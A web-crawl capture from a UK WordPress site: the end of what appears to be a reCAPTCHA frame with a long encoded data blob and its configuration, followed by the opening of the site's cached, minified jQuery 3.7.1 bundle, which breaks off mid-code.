WwqkhdjFzRMKpMUzCkH8idDfDoMK8wqrDuMKEUQDDg8OHw4wjDcKbw5jDm8K5w6/DssKmZcOkwpRVw7EKwoPCv8KAwoXDi8K3wofDlsKIwqTCv0RRDB/CrMOZRsKjL3BpwpFfwrDCmsKSw47ClzzCmsK4woDDmQETDkwMIAvClGXDu8O1w6NKwosZK8KzwoXCisOfw4Z/w7Bfw4ZEwqN6wro5FMO/AsK8LcO7e8Knw7QXOcOJScOdwoPDii/CksOUU2/Cl8Orw4VJwr99eWtCSW3DrD1Rw4fCjcOMZnsJwq3Cm33DmidOa8KDBhwoOTNDLcKURBR/JsOrc8KARhrCnMOLT1HCi8K5woRqJkPCg8KBw6vCgmXDrjrDoWlew7/[base64]/[base64]/JsKgEcKDw5YLw6I/OHfCoMOWwo3ChMKIfW0Lw7AzwoPCucKGQsO5ZsORTsOYD8KzdiUIwpFuBks9Km3CtkJhwo/[base64]/w5FFwpHDunEawrFkXUodZW3CkHM3AcKKd8Knw44rU8O9w6TCn8OHwqFwFiDCncK/[base64]/Cu8KaLcOSwpLDp0sowoHDosK6PjccQcOHEU4oY8OyTmrDn8KYw7vDs2JPLEkfw4TCgcKZw41gwq7Ds1vCrjRRw5/[base64]/wofCq8K4w7/DizVAw6RlMMOMwo8vOWXDmhN/RGR7wphRwoITZsKJLDF+MMKRTRTCkmUdXcKFw44UwrzCoMOaZ8KLw6nCgsOmwrE6OBTCvsKHwrfCp2DCvFY/[base64]/[base64]/ChMOiH8Olw5BHwrIRMMKEw5Z/CsKqwqzDv3zCvcKSw5HDmCUtJsK3wqheODrDuMK4EQbDpsKOAR9TSD7DrXHCs1JMw5gna8ODe8Kfw6LCi8KCL0vDnMOpwqPDh8O4w79Jw6ZBUsKYw4nCgsKjw53Di0zCpsK7OQ9fVC7DlMONwqx/NH41wrnDvGh2XcKmw5wQQcO0QBfDojnCt3jCgRIOIm3DksOswp0RH8OeOG3CqcK4FlNMwrrCpcKGw6vDrGnDh2h4wpspacKfOMONQRs8woPCoSXDosODD0jDkDB+wonDl8O9wpcIPcK/f2bDj8OpYkTCkkFSdcOYecKTwqzDkcKxWsKgCcKWKH5fw6HCjMKqw4LCqsKlBx7CvcOhw5pLesKew6jDlsKEw6J6LFTCgsKkBC0/dwnCgcOjw5TCpMOvHWIgK8OQH8Opw4BdwqUjI0/[base64]/[base64]/Dj8O1TMKYw7/CosKDdsOMwrgrBBrCvBbCgEVswq/[base64]/wqXDg8K0ARfDiMK5c8OIwoRqwpDDm8O7w5/Cv8O2RBvCqHnCqcO1w5cXw5zDrcKnAGpWK11gw6rCq0RHdDbCrAI0wp7DkcK0w50hJ8Orw49wwp5VwrYzawjDk8Kxw7RlKsKSw5IkGcOCwoVhwpXDlCVmOcKPw77Co8O7w6VywprDiwnDlkUgCDU4QRXDh8Klw5NLYU0Cw5HDscKWw7bCgFPChMO/fWI+wrfDmmsEMsKJwpnDkMOoZMO+OcOjwofDhHxAWV3DkR3Di8OxwqnDkH3CuMKeIR3CvMKFw4s4e3vCl3XDh1jDoxDCjQQGw4/[base64]/ClyLDk1nCnsKOw4VNwothZcK5w7vCsx3CkhXDoU3DvH/CjgzCp1jDhgEVQH3CvCU7Zz5FNsKzTjTDmMObwp/DisKbwqZmw7Eew5PDlXbCqGBNasKtJDcZdCfCosO8CBHDgMO7wrTDvzx1fGjCnMOow6BpKsOBw4MiwrEBecOORzF4KMOlw5s2Sn5/w64XR8OUwrsZwoZFFMOuSiXDj8Obw4c+w5HCnMOkBsKpwqATDcOTT1nDvFbCsWrCvV1bw4YNdjNwGULDqAoJEMOTwrQdw5vCpcOwwp7CtXUVAMO7R8OrWVdwKcOew4RywoLCuikUwppjwohjwrrCowETCUVpO8Kvw4LDsCjCkcOFwpXCqgPCgFHDpm0xwp/DjBJbwpDCihU2cMK3M0ovOsKbY8KXIgTDk8KZHMOmwrzDkcKSFzthwoh2VDlww5hbw4TCr8Oiw6bDiH7DhsK2wrZzZ8OREHXCisOpLX9FwrTDgEHDu8K/fMKhWlAoPz7Dg8ODw6bDt0XCoy7CjMOBw6sDFsOwwpTCghfCqy8Iw5VlJ8Kcw5nCk8K6worCjMOKSjfDkcOHMC/CuBR+HMKAw68tNmdWOCE0w4VIw7ooa3tnwrfDusOhYyrCtD8WE8OOaFfDncKveMOowqMtGWDDksKYfA3CqMKlHnV9UsOuL8KoHsKew4TCvsKRw71LXMKXKcOGw6gzMmrDs8KbLEXCjzgVwosawr4ZD1DDmh53wpsNN0HCmR7DnsOwwqMCwr8gDMK/DsK0Z8OuacOvw5/DqsO8w77CnmIFw7s/K1NWYAofDMOOQcKHNsKYWMOOeD0Awrg8wq7Cq8KdQ8O8fcOUwoZfHsOGwqAew4TCmsOfwpNUw6JNw7bDjR1hWC3DiMOxVMK3wqfDjcKWM8Kjc8OEDFrDs8KXw7rCkhtYwpLDp8OjE8KewooAAsKuwozCoghlYHoDwo1gb17CgQhkw5LDkcO/wocvwqvCi8O+wp/[base64]/[base64]/[base64]/RcKDwo9DM8K3w4pMJ8KFw4BHTMKEVDouw6xhw4vCg8OQw5jCmcK3dMOWwrfCgnVHw4DDlFbCocKkJsKTL8OZw4wQU8KzWcKSw6sBEcOew6LDvcK1Gn0gw6lOAMOIwpFMw7Z7wqvDiUDCnnHCocKSwr/CmcOWwqXCij7CksOJw7TCv8OMYsOdQXQgCFZPFkDDi1YJw5/CvizDucOXVgMnbsKJdijDvQXDk0XDssOaOsKpdwXCqMKfaDrCp8KCHsKMYBzCkgHCuDvDrRM5KMK5wq4kwrjClsKsw47Cv1XCq39NEgVIE21bc8KyHgFcw4TDt8KRCzoVGMOUKyFHwojDrsOpwpNQw6DDs1fDpyTClMKpHTnDhE8UI2lKLHsww5wBw7/CrmTDusKxwo7Cuk0hwqLCo10rw7jClm8LPR/CkELDpsK8w7cCw7jCqcOPw5XDi8K5w4hBbAQLBMKkG2Yaw7jDgcORasOWecOJXsOuwrDClgwnfsOFb8O2w7ZDwpvDn23Di1PCpcO9w5zDn30DGcKVMhktCQXDlMOQw6Yzwo/[base64]/UMK9w50iXsKNwqx1ScOVw45Je2wmV2DCssKiNgzCpnrDmnjDvF7DtVpRdMKoPyBOw4vDmcKywpJ5wqt/[base64]/CuMOTw7fCuXgnw5/Ci8Olwo7CkT0AwrMJw4oJTMOjYsKyw5fCo2Jbw7Ubwo/DhxE0wq7Dt8KCfD7DgcOLfMOaWhxJOVXDjnZ9wpbDk8K/ccKTwpjDlcOaBCpbw5VTwodLQ8KkZsOzFjwFeMO6QFVtw4YBMcK+w5vDjWMYEsKsXcOPJMK4w7YdwpoWwqfDmsOXwoPCpQM3aFPCrsK5w6Egw5YuOAPCjxbDs8OwVyPDj8Kgw4zDvcKWw7LCshgNe0Elw6dhwqPDvsKHwoMlLMOgwr/CnRptwp3DiFDDvgPDjcO7w6EhwqwHWmRtw7c3GcKRw4MNYWLCnSbCpm1zw6NqwqFeOWvDkQ/[base64]/DhhgyIDhjw6nDgH4PD8OWw4wCwpDDgsOVdhF5JMKiFzjCukrDnsOGJMKgFjzCicOQwprDiDXCvMKReB84w5t/QD/CsSkfw6hiNsODwpBmWcKmfz/CjEx+woscwrLDrTN+wq9ABsO4CU/CmgjDrmlIJhFawr10w4PCkUNdw5lmw5s4BhvCiMOpQcO9wpnCsGYUSTk0H0jDqMO+w5zDqcKkwrdPfsOwMnQ3w4/[base64]/DhApDw7Icw40MZEfCssOtw5XCn8KKwqBFL8OYwqjDgVXDpsKsGWwgwprDukkcGcOvw6M+w74mdcKOZQZTREp6w5NGwovCv1k9w5HCiMK6OG/DgMO/woHDvsODwojCtMK1woUwwrhfw77DoHlfwrDDg2Qdw7/Ci8KjwqRlw7fCjDgnwrjCu1jCh8OOwqBaw4kYdcOeLwp6wr3DqxLConXDnhvDnVvCvMORBFwFwpocw4TDmkbChMOawog/wpZIfcOpw4zDocOFwpnChy13wo7DiMK7Ojg3wrvDqh5IYmRhw7jColw2LVHClQDCtnTCgsOEwofDrHPDiVvDscKeKHVTwrjDncK/wpTDgcO3IMObwrJzaDbDmgcYwq3Dg3Z3dMK/SMOiVj3Dv8OVN8O+dMKvwpFAw7DCkXHCrcOJdcKwfsODwow5K8OCw4x1w4XDmMKbcDA+dcKFwop6QsKYK3vDv8O2w6tVe8Ogw5fCoi/CqwVgwo0qwrBcVMKHcMKCMAvDngNPdsK5wqTDrMKew6jCoMKyw5nDjzPCv2fCg8OkwrLCkcKYw5HCpinDhsK7JMKAc2HDtsO+wrTDv8O9w6nDnMOew7c5NMOMwrh4SVU3wqovwoAuC8Kqw5fDlk/Dl8Kgw4/[base64]/[base64]/[base64]/CmCU9wqojwrbCrsOkw79LGDrCqMO8EDgtNHxhw4HDgndAwobCj8KtW8KcE25mwpc4R8K/[base64]/Vn/DkwcJCBfCrhFVwp5NwqNhJ8OiOMOJwqvDicKvQcKzw4McDyQzPMKQw73DksOhwrlPw6cpw5DDoMKFbsOIwrwAcsKIwqA9w7PCnMKYw7kaDMOeDcORZcO6w758w690w79Qw6jDjQVOw6fCvcKpw6lZJcK8BiLCpcK8fi/CkHTCicO7wrjDggErw47CtcKGVMOsTsOAwpExb3chw6/Dl8O0woNJXUjDjsOQwqXCmnsTw6XDqMOiTnfDssOXVyfCtsOTLGbCs08Ww6bCszjDn11Ww6NVTsKOA3hUwoPCqcKew4jDjcK0w6XDnWNPE8OYw5HCrMK4DEpgw4HDmWBMw4/Dg0tNwoXDksOxIlnDrnTCoMKGJ31Rw4nCnsOuw7sPw43ClMOawoJSw7LCiMK/BQNZKyhLMMKow7XDkE0Kw5Y3Q3zDiMO5WsOXM8OHT1liwpnDkxZFwrPCjAPDkMOow7MvYcOvwr5cZsK5asOMw6QHw5rCkMK6Ww3CkcKOw7LDj8KBwovCvsKZRAAaw70Be3TDrMKGwojCpsOrw47Cg8O3wpHDhTLDiltSwrHDtMK5PzJWa3vDqj5zw4TCs8KMwp/DlkjCvMKzw65Ww47Ci8Oww6NHY8OMwpnCpCXDsynDiUdJbxbCqnUicDU/wo5rbsOLUS8bZibDmMOdw6NLw45yw63DjhzDo3fDqsKkwprCs8Kowo4nK8KsVMO1LXV4CMKIw7zCtSNDNHTDl8KYe3HCsMKqwrMPwoXCo1HCsSvCnhTCkgrCncOyQ8OhccKLD8K9HcKbTSpiw5sjw5BoY8OBfsOLKCkJwqzCh8Kkw77Dsg9iw4Yvw6/Cs8OrwrwwbMKpw4/ChCjDjmTDhsKDwrZlbsKBw7ssw4jDisKJw4/CiQvCpww2KsOYwoJgVcKINMOyYx1Xa25Ww5/[base64]/DlG4GIcOwSMK4CG40U0dHHsKXw6/[base64]/DqXcrwofCgcKzO8O3wpdhw5w0PXszwpEZEMKlw4AKG1QnwoMLwrbDslrCjcKzMHgRwoLCi280LMOvwqLDl8OJwrrCvlvDj8KRRC14wrbDlmUjPMO6wrdTwovCvMKsw7BFw48rwrPCsk9rQjLCl8KoJjFIw4XCisOoOjxQwr/CtHTCoFwGdj7CgG1sEz/DvnPCmgcNFFPCjsK/wq/CpQ/Du0kWCsKlw4UmNcKHw5RzwoDDg8OuEB4AwqjCg27DnA/DpG/DjB42QMKOPcOhwot5w4DDjkwrwprDscKjwoXCtgHChFFGNgjDhcOhw7gfYHBWN8Oaw4TDgivClwF1YFrDtMKsw5PDl8OXZMOiwrTCiCFzwoNfeFdwfnbDssK1L8Kkw4hJw4/[base64]/Cl8K9DcK+bMK5BhHDs8KGUsOfQT0XwozDmMKfwpzDpMK/w7/Cn8Kqw5tIwozCs8OXeMOuNcOWw7howqsRwqQQDE3DmsOrdcOiw7ZKw6dmwodidhsGw6MZw50lM8KOWXkEw6zCq8Kvw7LDvsKwYiDDpG/DiDvDgHvCn8OaP8KaGRDDjsOYJ8Ocw684MH7DjVDDhDTCthAzwqHCthMbwovDscKbwplawr57H13DrcOLw4EiEnk7ccK/wobDo8KAKMODF8KywphhPcO7w5HDkMKKLgBRw6rCgz5RXRJ7w4PCucOjFcOxUTLCjRFEwrpNHm/Cv8OmwpVnKjtPLMOAwpMPVsKWKcKgwrFbw5pXSx/CjhBywprCtMKRH38vw6QTw781bMKZw53CkHvDp8KRfMO4wq7CsB1SDDLDg8O0wprChWHDmUsIw5cPGVfCh8OdwrI/T8OWCsKZBFVjw5DDnX0Pw5wDXm/Do8KfGyxWw6hfw6DCvcKEw4NXwrLCssOCZcKEw4ZMSSp1MRlYb8KZE8KywoVawrMow68KSMKtfSRGFDsEw7nCqSnCtsOCGA8gdkcMw5HCgmFZQW5fNETDuUzCjjASUAQ/wrDDvw7CqDpPJlJOfQMqMMKXwogTXVTDrMKdwpE4w50OQsOfWsKlFDkUIMOmwokBwohYwo7DvsOjesOPTXrDtMONLcKzwp3CjyJxw7rDq1HCgB3CtMKzw7zDi8OFw5whw6tjUwcWwoE6SiBnwqHDp8OtMsKVw43CvMKQw55WMcK4CBRzw6sqBcK/w4knw5dueMKnw6IEw5tawrfCvcOBWDPCmBvDhsOPwqPCrS5uKsOzwqzDqQYfS1PDnTJOw6YkLcKsw6FEZDzDmMKeQk8/[base64]/CusKBwojCh1dKw43Co8KLchMEKsKlJiXDuy3CjQPCiMKQVsOvw5fDnMOPSFTCuMKFwq0uI8KJw6PDg13CuMKEL3jCkUvCkQLDkk3DqsOcw5B+w6bCuTjCuwYZwrgjw6VWDMKDJcKdw5V+wrctwpTCjU/Dm1c5w53DjznCnlrDuCUiwr3CrMKLw7RaCDPDs0vDv8OYw4YS\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,836],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lm90O9kiot/SIA0HIWQnTuJGOLhj/DXI+QeAYGV0wH8\\u003d\x22,1,0,null,1,1769937936793,0,0,[19,67,51,101,167],null,[184],\x22RC-24DBWNNTeScCCQ\x22,null,null,null,null,null,\x220dAFcWeA4fHcjyaNSdL2DxUyo4iacfuJ26JsuWEucKDQuZwd6WlpjcC6qDO24PUOwcLN57RHomW5Iy4pJmTbE0mFpbI8g3tcLmYg\x22,1770020736977]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-e0cf254e.min.js
body_size: 56231
content:

/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return 